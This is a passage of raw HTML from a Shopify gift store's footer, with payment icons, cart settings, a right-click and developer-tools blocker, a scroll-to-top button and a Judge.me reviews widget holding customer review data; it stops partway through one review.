                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/vi" title="">The Next Custom Gift</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Khi bạn chọn một mục, toàn bộ trang sẽ được làm mới.</li>
      <li id="a11y-new-window-message">Mở trong cửa sổ mới.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thenextcustomgift.com';
      window.routes = {
        cart_add_url: '/vi/cart/add',
        cart_change_url: '/vi/cart/change',
        cart_update_url: '/vi/cart/update',
        cart_clear_url: '/vi/cart/clear',
        cart_url: '/vi/cart',
        predictive_search_url: '/vi/search/suggest'
      };

      window.cartStrings = {
        error: `Đã xảy ra lỗi khi cập nhật giỏ hàng. Vui lòng thử lại.`,
        quantityError: `Bạn chỉ có thể thêm [quantity] mặt hàng này vào giỏ hàng.`
      }

      window.variantStrings = {
        addToCart: `Thêm vào giỏ hàng`,
        soldOut: `Đã bán hết`,
        unavailable: `Không có sẵn`,
        unavailable_with_option: `[value] - Không khả dụng`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Hình ảnh [index] hiện đã có trong chế độ xem thư viện`,
        shareSuccess: `Đã sao chép liên kết vào bảng nhớ tạm`,
        pauseSlideshow: `Tạm dừng bản trình chiếu`,
        playSlideshow: `Phát bản trình chiếu`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "d53b61-3.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "6bcff23b-6ad8-45d4-ba83-8a69e47465df"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ATjZkRWhucHZIMnZQN__9665041477255479644" class="shopify-block shopify-app-block"><button id="MFInftoTopBtn" class="mf-inf-to-top-btn-shape mf-inf-to-top-btn-pos mf-inf-to-top-btn-type" >

  <span id="mf-inf-to-top-icon" style="width: 32px; height:32px;">
    
        <!-- BEGIN app snippet: arrow1 --><svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="32px" y="32px" viewBox="0 0 512 512" style="width: 32px; height: 32ppx; opacity: 1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M184.025,259.35h26.422c6.953,0,12.609,5.652,12.609,12.605v75.034c0,8.708,7.082,15.792,15.788,15.792h34.314
		c8.706,0,15.786-7.084,15.786-15.792v-75.034c0-6.952,5.658-12.605,12.611-12.605h26.422c4.412,0,7.584-1.494,8.93-4.208
		c1.347-2.71,0.619-6.141-2.046-9.658l-69.012-90.966c-2.591-3.412-6.089-5.295-9.85-5.295c-3.76,0-7.258,1.883-9.849,5.295
		l-69.012,90.966c-2.667,3.517-3.393,6.949-2.046,9.658C176.439,257.856,179.613,259.35,184.025,259.35z" style="fill: #FFFFFF;"></path>
	<path class="st0" d="M256,0C114.842,0,0.002,114.84,0.002,256S114.842,512,256,512c141.158,0,255.998-114.84,255.998-256
		S397.158,0,256,0z M256,66.785c104.334,0,189.216,84.879,189.216,189.215S360.334,445.215,256,445.215S66.783,360.336,66.783,256
		S151.667,66.785,256,66.785z" style="fill: #FFFFFF;"></path>
</g>
</svg>
<!-- END app snippet -->
      
  </span>

  

</button>

<script>
  document.addEventListener('DOMContentLoaded', () => {
  const btn = document.getElementById('MFInftoTopBtn');
  if (!btn) return;

  const showPos = 200; // 表示開始スクロール量(px)

  if(showPos == 0){
    btn.classList.add('show');
  }

  window.addEventListener('scroll', () => {
    if (window.scrollY > showPos) {
      btn.classList.add('show');
    } else {
      btn.classList.remove('show');
    }
  });

  btn.addEventListener('click', () => {
    window.scrollTo({ top: 0, behavior: 'smooth' });
  });
});
</script><style data-shopify>#MFInftoTopBtn {
  display: flex;
  position: fixed;
  justify-content: center;
  align-items: center;
  bottom: 20px;
  z-index: 1000;
  font-size: 20px;
  font-weight: 700;
  padding : 0px;
  background: #333333DD;
  color: #FFFFFF;
  cursor: pointer;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

#MFInftoTopBtn.show {
  opacity: 1;
  pointer-events: auto;
}


  #MFInftoTopBtn.mf-inf-to-top-btn-pos {
    right: 20px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-shape {
    border: none;
    border-radius: 0px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-type {
    margin: 4px;
    width : 48px !important;
    height: 48px !important;
    aspect-ratio : 1/1;
  }



.mf-inf-to-top-icon{
  justify-content: center;
  align-items: center;
}</style>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.73' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.73' role='img'></div>13301 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='842' data-number-of-shop-reviews='12459'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='11118' data-percentage='84'>  <div class='jdgm-histogram__star' role='button' aria-label="84% (11118) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 84%;'> </div> </div> <div class='jdgm-histogram__percentage'>84%</div> <div class='jdgm-histogram__frequency'>(11118)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1301' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (1301) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(1301)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='598' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (598) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(598)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='47' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (47) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(47)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='237' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (237) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(237)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;ffe3211f-fe94-497b-8de5-41a21c8288d8&quot;,&quot;reviewer_name&quot;:&quot;Ingunn Wilson&quot;,&quot;reviewer_initial&quot;:&quot;I&quot;,&quot;title&quot;:&quot;Its’s SO good!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt’s so much better than I expected. I love it!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Family Sitting 2024 Christmas Personalized Wooden Ornament&quot;,&quot;product_url&quot;:&quot;/products/family-sitting-2024-christmas-personalized-wooden-ornament&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-11 15:08:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;4f0f3da2-884e-456e-9726-765810301dc4&quot;,&quot;reviewer_name&quot;:&quot;L.B.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Perfect wedding gift&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ)&quot;,&quot;product_url&quot;:&quot;/products/couple-where-it-all-began-personalized-rectangle-shaped-acrylic-plaque-hj&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-07 14:04:30 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1025389b-df4f-471a-8afb-692e740c5834&quot;,&quot;reviewer_name&quot;:&quot;Donna Messer&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;My sister loved her surprise tumbler. It turned out perfect&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy sister and I loved it\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-29 00:16:34 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e0885422-a54e-4cbf-996e-b876cfd24ac8&quot;,&quot;reviewer_name&quot;:&quot;Nancy Portillo&quot;,&quot;reviewer_initial&quot;:&quot;N&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s just beutiful I loved 😍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-24 03:53:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;174563f6-c509-4332-85a9-6f1e3434e7d2&quot;,&quot;reviewer_name&quot;:&quot;Martyn Dunn&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Happy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThank you great job done\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-23 14:34:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;bdc1f980-3305-448f-bc3e-a455f82fed4e&quot;,&quot;reviewer_name&quot;:&quot;Ruth Bell&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;So cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI got it today and it&#39;s very cute!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-18 02:11:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;261bf77b-2fcc-4a16-ac10-cbb7a6f6fa28&quot;,&quot;reviewer_name&quot;:&quot;Carnicia Humphery&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;It\u0026#39;s so cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s so cute and I can&#39;t wait to show my sisters\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;3&quot;,&quot;created_at&quot;:&quot;2024-05-16 00:34:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;8fc2329b-ba0f-41ef-ba6b-384ea249a865&quot;,&quot;reviewer_name&quot;:&quot;Rosalie Cano&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eII love it ...\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-13 04:23:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;67cbb3a4-e2e4-4aa8-99e4-ece6f7edadf6&quot;,&quot;reviewer_name&quot;:&quot;marina&quot;,&quot;reviewer_initial&quot;:&quot;m&quot;,&quot;title&quot;:&quot;So nice!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eA combination of graphic and colors that Is perfect! Very Happy of this choice!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-09 21:26:29 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;ca7da58d-63fa-4b3a-b91b-9a2205f06715&quot;,&quot;reviewer_name&quot;:&quot;Candido&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Tumbler love it&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNo comments but 2 thumbs 